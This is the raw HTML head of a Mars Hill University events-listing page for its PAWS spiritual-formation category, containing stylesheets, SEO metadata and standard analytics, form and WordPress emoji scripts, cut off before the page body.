

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/events/category/paws/paws-spiritual/list/
body_size: 28784
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Upcoming Events &#8250; PAWS &#8250; PAWS &#8211; Spiritual Formation/Character &#8250;  &#8211; Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.1.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-print.css?ver=5.5.8' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.1' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/events/category/paws/paws-spiritual/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.mhu.edu/events/category/paws/paws-spiritual/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mhu.edu/events/category/paws/paws-spiritual/","url":"https://www.mhu.edu/events/category/paws/paws-spiritual/","name":"","isPartOf":{"@id":"https://www.mhu.edu/#website"},"breadcrumb":{"@id":"https://www.mhu.edu/events/category/paws/paws-spiritual/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/events/category/paws/paws-spiritual/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"PAWS","item":"https://www.mhu.edu/events/category/paws/"},{"@type":"ListItem","position":3,"name":"PAWS - Spiritual Formation/Character"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mars Hill University &raquo; Events Feed" href="https://www.mhu.edu/events/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/events\/category\/paws\/paws-spiritual\/list\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-select2-css-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/css/selectWoo.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-skeleton.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-full.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mhu.edu/wp-includes/css/dashicons.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
